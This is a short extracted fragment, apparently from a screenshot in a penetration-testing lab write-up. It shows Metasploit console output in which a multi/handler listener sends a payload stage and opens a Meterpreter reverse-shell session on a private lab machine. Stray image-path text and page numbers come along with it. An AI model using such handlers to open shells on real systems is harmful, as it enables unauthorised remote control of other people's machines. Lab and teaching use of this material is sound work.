 msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.103:5555 → 192.168.56.104:4
9676) at 2021-04-06 03:58:00 -0400
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
1
2